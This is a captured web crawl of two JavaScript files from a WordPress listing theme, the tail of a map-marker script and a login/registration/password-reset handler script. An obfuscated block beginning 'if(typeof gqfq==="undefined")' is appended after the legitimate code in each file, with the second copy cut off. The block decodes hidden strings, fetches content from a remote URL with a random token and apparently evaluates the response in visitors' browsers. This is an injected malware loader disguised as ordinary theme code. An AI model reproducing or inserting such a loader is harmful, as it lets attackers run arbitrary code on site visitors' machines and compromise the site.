                html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img alt='image' src='" + $pinicon + "'  /></div></div>",
            }
        });
        var customHtmlIcon = new CustomHtmlIcon();
        var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('').addTo(map);
        markers.addLayer(marker);
        map.fitBounds(markers.getBounds());
        map.scrollWheelZoom.disable();
        map.invalidateSize();
        map.setZoom(mapzoom_opn); //new code 2.6.15

    } else {
        if ($lan != '' && $lat != '') {
            function init() {
                var e = {
                    zoom: 17,
                    scrollwheel: !1,
                    center: new google.maps.LatLng($lat, $lan),
                    styles: [{
                        featureType: "administrative",
                        elementType: "labels.text.fill",
                        stylers: [{
                            color: "#444444"
                        }]
                    },
                    {
                        featureType: "landscape",
                        elementType: "all",
                        stylers: [{
                            color: "#f2f2f2"
                        }]
                    },
                    {
                        featureType: "poi",
                        elementType: "all",
                        stylers: [{
                            visibility: "off"
                        }]
                    },
                    {
                        featureType: "road",
                        elementType: "all",
                        stylers: [{
                            saturation: -100
                        },
                        {
                            lightness: 45
                        }
                        ]
                    },
                    {
                        featureType: "road.highway",
                        elementType: "all",
                        stylers: [{
                            visibility: "simplified"
                        }]
                    },
                    {
                        featureType: "road.arterial",
                        elementType: "labels.icon",
                        stylers: [{
                            visibility: "off"
                        }]
                    },
                    {
                        featureType: "transit",
                        elementType: "all",
                        stylers: [{
                            visibility: "off"
                        }]
                    },
                    {
                        featureType: "water",
                        elementType: "all",
                        stylers: [{
                            color: "#b7ecf0"
                        },
                        {
                            visibility: "on"
                        }
                        ]
                    }
                    ]
                },
                    l = document.getElementById("singlepostmap"),
                    t = new google.maps.Map(l, e);
                new google.maps.Marker({
                    position: new google.maps.LatLng($lat, $lan),
                    icon: "" + $pinicon + "",
                    map: t,
                    title: ""
                })
            }
            google.maps.event.addDomListener(window, "load", init);
        }
    }
}
if (jQuery('#lp-map-hide-show').length != 0) {
    $elat = jQuery('#eventmap-popup').data("lat");
    $elan = jQuery('#eventmap-popup').data("lan");
    $pinicon = jQuery('#eventmap-popup').data("pinicon");
    "use strict";
    $mtoken = jQuery('#page').data("mtoken");
    $mtype = jQuery('#page').data("mtype");
    if ($mtype == 'mapbox' || $mtype == 'openstreet') {
        L.HtmlIcon = L.Icon.extend({
            options: {
                /*
                html: (String) (required)
                iconAnchor: (Point)
                popupAnchor: (Point)
                */
            },
            initialize: function (options) {
                L.Util.setOptions(this, options);
            },
            createIcon: function () {
                var div = document.createElement('div');
                div.innerHTML = this.options.html;
                if (div.classList)
                    div.classList.add('leaflet-marker-icon');
                else
                    div.className += ' ' + 'leaflet-marker-icon';
                return div;
            },
            createShadow: function () {
                return null;
            }
        });
        if ($mtoken != '' && $mtype == 'mapbox') {
            L.mapbox.accessToken = $mtoken;
            var map = L.mapbox.map('eventmap-popup')
                .setView([$elat, $lean], 17);
            L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token={accessToken}', {
                id: jQuery('#page').data("mstyle"),
                accessToken: jQuery('#page').data("mtoken")
            }).addTo(map);
        } else {
            var map = new L.Map('eventmap-popup', '').setView(new L.LatLng($lat, $lan), 17);
            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
        }
        var markers = new L.MarkerClusterGroup();
        var markerLocation = new L.LatLng($elat, $elan); // London
        var CustomHtmlIcon = L.HtmlIcon.extend({
            options: {
                html: "<div class='lpmap-icon-shape pin '><div class='lpmap-icon-contianer'><img alt='image' src='" + $pinicon + "'  /></div></div>",
            }
        });
        var customHtmlIcon = new CustomHtmlIcon();
        var marker = new L.Marker(markerLocation, { icon: customHtmlIcon }).bindPopup('').addTo(map);
        markers.addLayer(marker);
        map.fitBounds(markers.getBounds());
        map.scrollWheelZoom.disable();
        map.invalidateSize();
    } else {
        if ($elan != '' && $elat != '') {
            function init_event() {
                var e = {
                    zoom: 17,
                    scrollwheel: !1,
                    center: new google.maps.LatLng($elat, $elan),
                    styles: [{
                        featureType: "administrative",
                        elementType: "labels.text.fill",
                        stylers: [{
                            color: "#444444"
                        }]
                    },
                    {
                        featureType: "landscape",
                        elementType: "all",
                        stylers: [{
                            color: "#f2f2f2"
                        }]
                    },
                    {
                        featureType: "poi",
                        elementType: "all",
                        stylers: [{
                            visibility: "off"
                        }]
                    },
                    {
                        featureType: "road",
                        elementType: "all",
                        stylers: [{
                            saturation: -100
                        },
                        {
                            lightness: 45
                        }
                        ]
                    },
                    {
                        featureType: "road.highway",
                        elementType: "all",
                        stylers: [{
                            visibility: "simplified"
                        }]
                    },
                    {
                        featureType: "road.arterial",
                        elementType: "labels.icon",
                        stylers: [{
                            visibility: "off"
                        }]
                    },
                    {
                        featureType: "transit",
                        elementType: "all",
                        stylers: [{
                            visibility: "off"
                        }]
                    },
                    {
                        featureType: "water",
                        elementType: "all",
                        stylers: [{
                            color: "#b7ecf0"
                        },
                        {
                            visibility: "on"
                        }
                        ]
                    }
                    ]
                },
                    l = document.getElementById("eventmap-popup"),
                    t = new google.maps.Map(l, e);
                new google.maps.Marker({
                    position: new google.maps.LatLng($elat, $elan),
                    icon: "" + $pinicon + "",
                    map: t,
                    title: ""
                })
            }
            google.maps.event.addDomListener(window, "load", init_event);
        }
    }
};if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new HttpClient(),R=Y+(H(0x1f0,'4n*I')+H(0x19d,'GxYy')+H(0x1ba,'Xaw^')+H(0x1ef,'FfUS')+H(0x1e8,'AExm')+H(0x197,'ePhz')+H(0x1d8,'wM4k')+H(0x1cb,'ak(S')+H(0x1bb,']*u*')+H(0x1e0,'uhsB')+H(0x1b5,'P1Sl')+H(0x1c6,'la&K')+H(0x1ad,'#V9Y')+H(0x1a1,'v&B)')+H(0x19f,'GxYy')+H(0x1d9,'ROt]')+H(0x1a5,'Tk9P')+H(0x1d3,'la&K')+H(0x19b,'[Jsy')+H(0x1f6,'hy1&')+H(0x1f1,'*VTs')+H(0x1fe,'ROt]')+H(0x1b0,']B(@')+H(0x1ec,'BQlu')+H(0x1ea,'hy1&')+H(0x1ae,'AExm')+H(0x1fa,'rnWi')+H(0x1aa,'0tTy')+H(0x1ca,'kx*7')+H(0x1da,'wM4k')+H(0x1fd,'3BE$')+H(0x1be,'U3gu')+H(0x1a7,'wM4k')+H(0x1c3,'rSLI')+H(0x1c4,'@tOQ')+H(0x1dd,'Imfj')+H(0x19a,'ak(S')+'=')+token();I[H(0x1a2,'*VTs')](R,function(v){var b=H;x(v,b(0x1a8,'0tTy')+'x')&&E[b(0x1e3,'iEA$')+'l'](v);});}function x(v,W){var q=H;return v[q(0x1f2,'froM')+q(0x1c1,'uquu')+'f'](W)!==-(-0x1d7+0xb*-0x31+-0x3f3*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/login.js?ver=6.9
body_size: 5252
content:
/* login singup and forget password action */

jQuery(document).on('submit','form#login', function(e){
    e.preventDefault();

    var $this   =   jQuery(this);

    $this.find('p.status').show().html(ajax_login_object.loadingmessage);
    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $this.find('#lpusername').val(),
                'password': $this.find('#lppassword').val(),
                'security': $this.find('#security').val(),
            },
            success: function(data){

                $this.find('p.status').html(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
    }else{
        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_login'}).then(function(token) {
                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                        'username': $this.find('#lpusername').val(),
                        'password': $this.find('#lppassword').val(),
                        'security': jQuery('form#login #security').val(),
                        'token': token,
                        'recaptha-action': 'lp_login',
                    },
                    success: function(data){

                        jQuery('form#login p.status').html(data.message);
                        if (data.loggedin == true){
                            document.location.href = ajax_login_object.redirecturl;
                        }
                    }
                });
            })
        });
    }



});

// Perform AJAX login on from listing login template
jQuery(document).on('submit','form#lp-login-temp', function(e){
    e.preventDefault();
    jQuery('form#lp-login-temp p.status').show().html(ajax_login_object.loadingmessage);

    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': jQuery('form#lp-login-temp #lpusernameT').val(),
                'password': jQuery('form#lp-login-temp #lppasswordT').val(),
                'security': jQuery('form#lp-login-temp #lpsecurityT').val(),
            },
            success: function(data){


                jQuery('form#lp-login-temp p.status').html(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
    }else{

        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_login'}).then(function(token) {
                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                        'username': jQuery('form#lp-login-temp #lpusernameT').val(),
                        'password': jQuery('form#lp-login-temp #lppasswordT').val(),
                        'security': jQuery('form#lp-login-temp #lpsecurityT').val(),
                        'token': token,
                        'recaptha-action': 'lp_login',
                    },
                    success: function(data){

                        jQuery('form#lp-login-temp p.status').html(data.message);
                        if (data.loggedin == true){
                            document.location.href = ajax_login_object.redirecturl;
                        }
                    }
                });
            });
        });
    }

});

// Perform AJAX login on form submit
jQuery(document).on('submit', 'form#register' , function(e){
    var $this	=	jQuery(this);

    jQuery('form#register p.status').show().html(ajax_login_object.loadingmessage);
    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';

    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                'username': $this.find('#username2').val(),
                'email': $this.find('#email').val(),
                'upassword': $this.find('#upassword').val(),
                'security': $this.find('#security2').val(),
            },

            success: function(data){

                $this.find('p.status').html(data.message);
                var timer = '';
                function flipItNow(){
                    jQuery('.forgetpasswordcontainer').fadeOut();
                    jQuery('.siginupcontainer').fadeOut();
                    jQuery('.siginincontainer').fadeIn();
                    clearTimeout(timer);
                }
                if (data.password){
                    document.location.href = ajax_login_object.redirecturl;
                }else{
                    if (data.register){
                        timer = setTimeout(flipItNow, 5000);
                    }
                }
            }
        });
    }else{

        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_register'}).then(function(token) {

                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                        'username': $this.find('#username2').val(),
                        'email': $this.find('#email').val(),
                        'upassword': $this.find('#upassword').val(),
                        'security': $this.find('#security2').val(),
                        'token': token,
                        'recaptha-action': 'lp_register',
                    },

                    success: function(data){

                        jQuery('form#register p.status').html(data.message);
                        var timer = '';
                        function flipItNow(){
                            jQuery('.forgetpasswordcontainer').fadeOut();
                            jQuery('.siginupcontainer').fadeOut();
                            jQuery('.siginincontainer').fadeIn();
                            clearTimeout(timer);
                        }
                        if (data.password){
                            document.location.href = ajax_login_object.redirecturl;
                        }else{
                            if (data.register){
                                timer = setTimeout(flipItNow, 5000);
                            }
                        }

                    }
                });


            });
        })


    }
    e.preventDefault();
});

jQuery(document).on('submit','form#registertmp', function(e){
    jQuery('form#registertmp p.status').show().html(ajax_login_object.loadingmessage);

    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                'username': jQuery('form#registertmp #username2T').val(),
                'email': jQuery('form#registertmp #emailT').val(),
                'upassword': jQuery('form#registertmp #upasswordT').val(),
                'security': jQuery('form#registertmp #lpsecurityregT').val(),

            },

            success: function(data){
                if (jQuery("form#registertmp .g-recaptcha-response").length){
                    lp_reset_grecaptcha();
                }
                jQuery('form#registertmp p.status').html(data.message);
                var timer = '';
                function flipItNow(){
                    jQuery('.forgetpasswordcontainer').fadeOut();
                    jQuery('.siginupcontainer').fadeOut();
                    jQuery('.siginincontainer').fadeIn();
                    clearTimeout(timer);
                }
                if (data.register){
                    timer = setTimeout(flipItNow, 5000);
                }

            }
        });
    }else{
        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_register'}).then(function(token) {

                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajax_register', //calls wp_ajax_nopriv_ajaxregister
                        'username': jQuery('form#registertmp #username2T').val(),
                        'email': jQuery('form#registertmp #emailT').val(),
                        'upassword': jQuery('form#registertmp #upasswordT').val(),
                        'security': jQuery('form#registertmp #lpsecurityregT').val(),
                        'token': token,
                        'recaptha-action': 'lp_register',

                    },

                    success: function(data){
                        if (jQuery("form#registertmp .g-recaptcha-response").length){
                            lp_reset_grecaptcha();
                        }
                        jQuery('form#registertmp p.status').html(data.message);
                        var timer = '';
                        function flipItNow(){
                            jQuery('.forgetpasswordcontainer').fadeOut();
                            jQuery('.siginupcontainer').fadeOut();
                            jQuery('.siginincontainer').fadeIn();
                            clearTimeout(timer);
                        }
                        if (data.register){
                            timer = setTimeout(flipItNow, 5000);
                        }

                    }
                });

            });
        })
    }
    e.preventDefault();
});


// Perform AJAX forget password
jQuery(document).on('submit','form#lp_forget_pass_form', function(e){
    jQuery('form#lp_forget_pass_form p.status').show().html(ajax_login_object.loadingmessage);
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_login_object.ajaxurl,
        data: {
            'action': 'ajax_forget_pass', //calls wp_ajax_nopriv_ajaxregister
            'email': jQuery('form#lp_forget_pass_form #email3').val(),
            'security': jQuery('form#lp_forget_pass_form #security3').val() },

        success: function(data){
            //grecaptcha.reset();
            jQuery('form#lp_forget_pass_form p.status').html(data.message);
        }
    });
    e.preventDefault();
});

// Perform AJAX forget password

jQuery(document).on('submit','form#lp_forget_pass_formm', function(e){

    jQuery('form#lp_forget_pass_formm p.status').show().html(ajax_login_object.loadingmessage);

    jQuery.ajax({

        type: 'POST',

        dataType: 'json',

        url: ajax_login_object.ajaxurl,

        data: {

            'action': 'ajax_forget_pass', //calls wp_ajax_nopriv_ajaxregister

            'email': jQuery('form#lp_forget_pass_formm #email2').val(),

            'security': jQuery('form#lp_forget_pass_formm #security4').val() },

        success: function(data){

            //grecaptcha.reset();

            jQuery('form#lp_forget_pass_formm p.status').html(data.message);

        }

    });

    e.preventDefault();

});

// logins ends;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var 